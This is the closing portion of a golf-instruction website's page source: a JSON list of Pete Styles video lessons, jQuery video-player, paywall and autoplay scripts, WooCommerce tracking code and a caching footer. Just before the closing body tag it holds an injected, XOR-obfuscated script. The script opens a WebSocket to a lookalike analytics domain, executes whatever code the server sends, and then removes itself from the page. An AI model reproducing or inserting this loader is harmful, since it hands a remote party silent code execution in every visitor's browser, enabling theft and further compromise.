Styles"},{"videoname":"The-Golf-Stance-In-The-Short-Game-Video-","id":71627,"titleNormal":"The Golf Stance In The Short Game Video - by Pete Styles","url":"\/video-golf-tips\/the-golf-stance-in-the-short-game-video\/","title":"The Golf Stance In The Short Game <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Open-Your-Right-Foot-In-Your-Golf-Stance-Video-","id":71635,"titleNormal":"Open Your Right Foot In Your Golf Stance Video - by Pete Styles","url":"\/video-golf-tips\/open-your-right-foot-in-your-golf-stance-video\/","title":"Open Your Right Foot In Your Golf Stance <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"It-All-Starts-With-A-Stable-Golf-Stance-Video-","id":72777,"titleNormal":"It All Starts With A Stable Golf Stance Video - by Pete Styles","url":"\/video-golf-tips\/it-all-starts-with-a-stable-golf-stance-video\/","title":"It All Starts With A Stable Golf Stance <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Holding-Your-Stance-Steady-During-Your-Golf-Backswing-Video-","id":72779,"titleNormal":"Holding Your Stance Steady During Your Golf Backswing Video - by Pete Styles","url":"\/video-golf-tips\/holding-your-stance-steady-during-your-golf-backswing-video\/","title":"Holding Your Stance Steady During Your Golf Backswing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Building-A-Good-Golf-Stance-For-Bunkers-Video-","id":72809,"titleNormal":"Building A Good Golf Stance For Bunkers Video - by Pete Styles","url":"\/video-golf-tips\/building-a-good-golf-stance-for-bunkers-video\/","title":"Building A Good Golf Stance For Bunkers <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Hip-Term-Starts-With-A-Correct-Stance-Video-","id":72818,"titleNormal":"Golf Hip Term Starts With A Correct Stance Video - by Pete Styles","url":"\/video-golf-tips\/golf-hip-term-starts-with-a-correct-stance-video\/","title":"Golf Hip Term Starts With A Correct Stance <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Top-10-Golf-Stance-Tips-The-Best-Ever-Video-","id":76768,"titleNormal":"Top-10 Golf Stance Tips, The Best Ever Video - by Pete Styles","url":"\/video-golf-tips\/top-10-golf-stance-tips-the-best-ever-video\/","title":"Top-10 Golf Stance Tips, The Best Ever <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Back-In-Stance-Driving-Technique-And-Strategy-For--Better-Golf-Video-","id":76827,"titleNormal":"Back In Stance Driving Technique And Strategy For Better Golf Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/back-in-stance-driving-technique-and-strategy-for-better-golf-video\/","title":"Back In Stance Driving Technique And Strategy For Better Golf <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Golf-Stance-Focusing-On-The-Front-Foot-Video-","id":77577,"titleNormal":"Golf Stance Focusing On The Front Foot Video - by Pete Styles","url":"\/video-golf-tips\/golf-stance-focusing-on-the-front-foot-video\/","title":"Golf Stance Focusing On The Front Foot <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Stance-Feet-Set-Up-Position-Video-","id":77578,"titleNormal":"Golf Stance Feet Set Up Position Video - by Pete Styles","url":"\/video-golf-tips\/golf-stance-feet-set-up-position-video\/","title":"Golf Stance Feet Set Up Position <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Stance-Golf-Lessons-Tips-Video-by-Pete-Styles-","id":86500,"titleNormal":"Stance - Golf Lessons & Tips Video by Pete Styles","url":"\/video-golf-tips\/stance-golf-lessons-tips-video-pete-styles\/","title":"Stance - Golf Lessons & Tips <span class=\"small\">(Video)<\/span> by Pete Styles"},{"videoname":"Older-11-Open-your-stance-","id":12259,"titleNormal":"Senior Golfer 11 - Open your stance Video - by Pete Styles","url":"\/video-golf-tips\/senior-golfer-11-open-your-stance-video\/","title":"Senior Golfer 11 - Open your stance <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Open-Stance-Free-Wrists-On-Long-Putts-","id":37953,"titleNormal":"Open Stance, Free Wrists on Long Putts Video - by Pete Styles","url":"\/video-golf-tips\/open-stance-free-wrists-on-long-putts-video\/","title":"Open Stance, Free Wrists on Long Putts <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"jimmy-walker-wide-stance-powers-tours-newest-star-","id":57925,"titleNormal":"Jimmy Walker: Wide Stance Powers Tour\u2019s Newest Star Video - by Pete Styles","url":"\/video-golf-tips\/jimmy-walker-wide-stance-powers-tours-newest-star-video\/","title":"Jimmy Walker: Wide Stance Powers Tour\u2019s Newest Star <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"practice-with-wide-stance-for-short-powerful-backswing-","id":57938,"titleNormal":"Practice with Wide Stance for Short, Powerful Backswing Video - by Pete Styles","url":"\/video-golf-tips\/practice-with-wide-stance-for-short-powerful-backswing-video\/","title":"Practice with Wide Stance for Short, Powerful Backswing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Limit-Backswing-Sway-to-Increase-Power-","id":5467,"titleNormal":"Limit Backswing Sway to Increase Power, Golf Video - by Pete Styles","url":"\/video-golf-tips\/limit-backswing-sway-to-increase-power-video\/","title":"Limit Backswing Sway to Increase Power, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Trevino-Power-Fade-","id":5626,"titleNormal":"Trevino Pro Golfer: Power Fade - Golf Video - by Pete Styles","url":"\/video-golf-tips\/trevino-power-fade-video\/","title":"Trevino Pro Golfer: Power Fade - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Darren-Clarke-Core-muscles-power-the-swing-","id":8781,"titleNormal":"Golf Pro Darren Clarke: Core Muscles Power the Swing Video - by Pete Styles","url":"\/video-golf-tips\/darren-clarke-core-muscles-power-the-swing-video\/","title":"Golf Pro Darren Clarke: Core Muscles Power the Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Powerfade-Delivers-Driving-Distance-with-Control-","id":10477,"titleNormal":"Power Fade Delivers Driving Distance With Control - Golf Video - by Pete Styles","url":"\/video-golf-tips\/power-fade-delivers-driving-distance-with-control-video\/","title":"Power Fade Delivers Driving Distance With Control - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"What-is-more-power-and-why-","id":16292,"titleNormal":"What is more power and why golf drill 1 Video - by Pete Styles","url":"\/video-golf-tips\/60-what-is-more-power-and-why-golf-drill-1-video\/","title":"What is more power and why golf drill 1 <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Belt-to-target-faster-","id":16293,"titleNormal":"What is more power and why golf drill  2 Belt to target faster Video - by Pete Styles","url":"\/video-golf-tips\/61-what-is-more-power-and-why-golf-drill-2-belt-to-target-faster-video\/","title":"What is more power and why golf drill  2 Belt to target faster <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Snap-front-knee-at-impact-","id":16295,"titleNormal":"What is more power and why golf drill 3 Snap front knee at impact Video - by Pete Styles","url":"\/video-golf-tips\/62-what-is-more-power-and-why-golf-drill-3-snap-front-knee-at-impact-video\/","title":"What is more power and why golf drill 3 Snap front knee at impact <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Upside-down-club-for-speed-","id":16308,"titleNormal":"What is more power and why golf drill  5 Upside down club for speed Video - by Pete Styles","url":"\/video-golf-tips\/64-what-is-more-power-and-why-golf-drill-5-upside-down-club-for-speed-video\/","title":"What is more power and why golf drill  5 Upside down club for speed <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Feet-together-L-shape-for-release-","id":16336,"titleNormal":"What is more power and why golf drill  6 Feet together L shape for release Video - by Pete Styles","url":"\/video-golf-tips\/65-what-is-more-power-and-why-golf-drill-6-feet-together-l-shape-for-release-video-2\/","title":"What is more power and why golf drill  6 Feet together L shape for release <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-to-leverage-your-power-with-downswing-squat-","id":19482,"titleNormal":"How to leverage your power with downswing squat, Golf Video - by Pete Styles","url":"\/video-golf-tips\/how-to-leverage-your-power-with-downswing-squat-video\/","title":"How to leverage your power with downswing squat, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Increase-power-by-keeping-shoulders-closed-","id":19536,"titleNormal":"Increase power by keeping shoulders closed, Golf Video - by Pete Styles","url":"\/video-golf-tips\/increase-power-by-keeping-shoulders-closed-video\/","title":"Increase power by keeping shoulders closed, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Correct-back-leg-for-increased-golf-power-","id":23454,"titleNormal":"Correct Back Leg for Increased Golf Power Video - by Pete Styles","url":"\/video-golf-tips\/correct-back-leg-for-increased-golf-power-video\/","title":"Correct Back Leg for Increased Golf Power <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Create-More-Power-In-the-Golf-Swing-Make-a-Full-Turn-","id":29158,"titleNormal":"Create More Power In the Golf Swing - Make a Full Turn, Tour Alignment Sticks Drill Video - by Pete Styles","url":"\/video-golf-tips\/create-more-power-in-the-golf-swing-make-a-full-turn-tour-alignment-sticks-drill-video\/","title":"Create More Power In the Golf Swing - Make a Full Turn, Tour Alignment Sticks Drill <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Develop-more-power-with-golf-belt-buckle-drill-","id":29160,"titleNormal":"Develop More Power with Golf Belt Buckle, Tour Alignment Sticks Drill Video - by Pete Styles","url":"\/video-golf-tips\/develop-more-power-with-golf-belt-buckle-tour-alignment-sticks-drill-video\/","title":"Develop More Power with Golf Belt Buckle, Tour Alignment Sticks Drill <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Generate-More-Power-in-Golf-Synch-Up-","id":29161,"titleNormal":"Generate More Power in Golf - Synch Up, Tour Alignment Sticks Drill Video - by Pete Styles","url":"\/video-golf-tips\/generate-more-power-in-golf-synch-up-tour-alignment-sticks-drill-video\/","title":"Generate More Power in Golf - Synch Up, Tour Alignment Sticks Drill <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Should-I-Ever-Swing-My-Golf-Driver-Less-Than-Full-Power-Video-","id":47879,"titleNormal":"Golf Driver Swing, Should I Ever Swing Less Than Full Power Video - by Pete Styles","url":"\/video-golf-tips\/should-i-ever-swing-my-golf-driver-less-than-full-power-video\/","title":"Golf Driver Swing, Should I Ever Swing Less Than Full Power <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"ernie-els-big-muscles-power-effortless-swing-","id":57920,"titleNormal":"Golfer Ernie Els, Big Muscles Power Effortless Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/golfer-ernie-els-big-muscles-power-effortless-golf-swing-video\/","title":"Golfer Ernie Els, Big Muscles Power Effortless Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-To-Hold-Your-Wrist-Hinge-For-Power-In-A-Golf-Swing-Video-","id":62140,"titleNormal":"How To Hold Your Wrist Hinge For Power In A Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/how-to-hold-your-wrist-hinge-for-power-in-a-golf-swing-video\/","title":"How To Hold Your Wrist Hinge For Power In A Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"The-Power-Of-The-Golf-Waggle-Video-","id":62144,"titleNormal":"The Power Of The Golf Waggle Video - by Pete Styles","url":"\/video-golf-tips\/the-power-of-the-golf-waggle-video\/","title":"The Power Of The Golf Waggle <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Unleashing-Your-Power-Potential-In-Golf-Video-","id":62322,"titleNormal":"Unleashing Your Power Potential In Golf Video - by Pete Styles","url":"\/video-golf-tips\/unleashing-your-power-potential-in-golf-video\/","title":"Unleashing Your Power Potential In Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"}];

    
        function setVideoGrantedTime(){
            if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                var dateA = new Date();
                dateA.setTime(dateA.getTime() + 30 * 24 * 60 * 60);
                jQuery.cookie('un_v_a', Date.now(), { path: '/', expires: dateA});
            }
            if(document.getElementById('video_1_html5_api').paused){
                document.getElementById('video_1_html5_api').play()
            }
        }
        jQuery(document).ready(function () {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
    
        var showCheckoutFormShowing = false;
        function showCheckoutForm() {
            if(showCheckoutFormShowing) return;
            showCheckoutFormShowing = true;
            jQuery("div#main-content").addClass("content-with-membership");
            jQuery.cookie('un_l', window.location.href , { path: '/'});
            var wp_ajax_url="/membership/";
            var data = '&action=getCheckoutPageContent' + '&nq=' + Math.floor((Math.random() * 1000000) + 1);
        
            jQuery.post( wp_ajax_url, data, function(content) {
                jQuery(".video-content").html(content);
                jQuery(".description").hide();
            });
        }
        
                jQuery('.video-content .redirect-overlay').remove();
            videoJsPlayer.on( "playing", function() {
            if(!this.currentTime()){
                fadeSound();
            }
            countPlays += 1;
            if (countPlays == 1) {
                addViewCount('video');
                addViewCount('user');
            }
        });
        
    var index = 0;
    var positionNext = 0;
    var jsonContent = '';
    var stopAutoPlay = false;
    var indexAutoPlay = 0;
    var uid = 1;
    var countPlays = 0;
    
    if ( jQuery('video').length ) {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
        var tempVolume = videoPlayer.volume;
        
        videoPlayer.removeAttribute("src");
        
        function addViewCount(type_count) {
            jQuery.ajax({ type: "POST",
                url: "/videos-api/?type=user&type_count=" + type_count + "&video_id=" + 6508,
                dataType: "json"
            });
        }
        
        function fadeSound() {
            tempVolume = videoPlayer.volume;
            jQuery({numberValue: 0.1}).animate({numberValue: tempVolume}, {
                duration: 3000,
                easing: 'linear',
                step: function() {
                    videoPlayer.volume = Math.ceil(this.numberValue*100)/100;
                }
            });
        }
        
        function pushState(video) {
            window.history.pushState({id: 'updateVideoPage', uid: uid}, video['titleNormal'], video['url']);
            document.title = video['titleNormal'];
        }
        
        
        videojs("video_1", {}, function() {
            videoPlayer.onended = function(){
                if (autoplay && (!stopAutoPlay)) {
                    nextVideo();
                }
            };
        });
    }
    
    // limited to 10 (temp fix remove after fix playlist)
    var playedVideos = JSON.parse(window.sessionStorage.getItem('playedVideos')) || [];
   
    // hide played videos (temp fix remove after fix playlist)
    for (vi in videos){
        if(playedVideos.indexOf(videos[vi]['id']) != -1){
            jQuery('#video-item-'+vi).hide();
        }
    }
    
    function nextVideo() {
        index = index + 1;
        
        if(playedVideos.indexOf(videos[index]['id']) !== -1){
            var foundNextIndex = false;
            for (vi in videos){
                if(playedVideos.indexOf(videos[vi]['id']) == -1){
                    foundNextIndex = vi;
                    break;
                }
            }
            if(foundNextIndex){
                index = foundNextIndex;
            }else{
                // reset played videos
                playedVideos = [];
            }
        }
        
        if(videos[index]['url']){
            if(playedVideos.length > 10){
                playedVideos = [];
            }
            playedVideos.push(videos[index]['id']);
            window.sessionStorage.setItem('playedVideos', JSON.stringify(playedVideos));
            
            window.location.href = videos[index]['url']
            return;
        }
        
        if (index >= 3) {
            positionNext = index + 1;
        } else {
            positionNext = index;
        }
        
        indexAutoPlay = indexAutoPlay + 1;
        
        if (indexAutoPlay >= 10) {
           stopAutoPlay = true;
        }

        var videoItem = "#video-item-" + positionNext;
        var videoItemLast = "#video-item-" + (index + 10);
        var nextPromotionPostition = index + 3;

        jQuery(videoItem).hide();
        jQuery(videoItemLast).show();
        jQuery("#items div:nth-child(" + nextPromotionPostition + ")").after(jQuery("#items #promotion").clone());
        jQuery("#items #promotion").first().remove();
        jQuery('.video-nav .prev').removeClass('disable');

        var videoContent = loadVideoContent(videos[index]['id']);
        series = videoContent.series;
        
        pushState(videos[index]);
        
        var fileName = host + videos[index]['videoname'] + "HD" + ".mp4";
        srcMP4.src = fileName;

        title.html(videoContent['post_title']);
        description.html(videoContent.post_description_parent + videoContent.post_description);

        activeTab = videoContent.active_tab;

        jQuery(".content .tab__content").hide();
        jQuery(".content tab__content:first").hide();
        if (!jQuery( "div" ).hasClass( "questions" )) {
            jQuery(".content #tab" + activeTab).show();
            jQuery(".content .tab__head li").removeClass("active");
            jQuery(".content #t" + activeTab).addClass("active");
        }

        videoPlayer.load();
        videoPlayer.play();

        if (index === (videos.length - 2)){
            jQuery('.video-nav .next').addClass('disable');
            jQuery('#related .head').hide().fadeOut('slow');
        }

        if (index === (videos.length - 11)){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
        
        jQuery(".content .tab__head li").not(".active").replaceWith(function(){
            var newLinkTab = jQuery(this).attr("rel");
            var regLink = /\D+/ig;
            var idLink = newLinkTab.replace(regLink, '');
    
            if (typeof series[idLink] !== 'undefined') {
                return '<a class="tab" href="' + series[idLink] +'"><label>'+jQuery(this).text()+'</label></a>';
            } else {
                return jQuery(this);
            }
        });
    }

    function videoCallback(data) {
        jsonContent = data;
    }

    function loadVideoContent(id) {
        var response = jQuery.ajax({ type: "GET",
            url: "/videos-api/?id=" + id,
            dataType: "json",
            async: false,
            success:function(data) {
                videoCallback(data);
            }
        });

        return jsonContent;
    }
    
    var countVideos = 10;
    var autoplay = true;

    jQuery( "#toggle-autoplay" ).click(function() {
        autoplay = !autoplay;
        jQuery( "#toggle-autoplay").toggleClass('active');
    });
    
    jQuery("body").on( "click", ".video-nav .disable", function() {
        var promotionLink = jQuery("#promotion #thumbnail").attr("href");
        document.location = promotionLink;
    });
    
    jQuery( ".video-nav label" ).click(function() {
        indexAutoPlay = 0;
    });

    jQuery( "#loadMore" ).click(function() {
        for (i = countVideos; i < (countVideos + 10); i++) {
            jQuery("#items").children().eq(i).show();
        }

        countVideos = countVideos + 5;

        if (countVideos >= videos.length){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
    });
    
    jQuery( "#nextVideo" ).click(function() {
        nextVideo();
    });
    
    jQuery("#items").children().slice(countVideos).hide();
    jQuery('#nav-wrap2 *').removeAttr('style');
    jQuery('.video-nav .prev').addClass('disable');
    
        var playTimer = null;
        var playCounter = 0;
        
        videoJsPlayer.on('pause', function () {
            clearInterval(playTimer);
        });
        
        videoJsPlayer.on('play', function () {
            playTimer = setInterval(function(){
                playCounter+=1;
                
                if(playCounter > 30){
                    if (!jQuery.cookie('billing_email')) {
                        videoJsPlayer.pause();
                        if(videoJsPlayer.isFullscreen()){
                            document.exitFullscreen().then(() => swingTimerFunc());
                        }else{
                            swingTimerFunc();
                        }
                    }else{
                        if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                            videoJsPlayer.pause();
                            window.location.href = 'https://clubs.golf-info-guide.com/free-golf-video/';
                        }
                    }
                }
            }, 1000);
        }); });    
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
        
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
    
    //preload
    jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/buttons/button_sprites.png');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/arclite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/golf-info-guide.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>


<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script><script id='4292c229ace176af'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 102/535 objects using Redis
Page Caching using Redis (Requested URI is rejected) 
Lazy Loading
Minified using Redis

Served from: golf-info-guide.com @ 2026-01-29 23:21:56 by W3 Total Cache
-->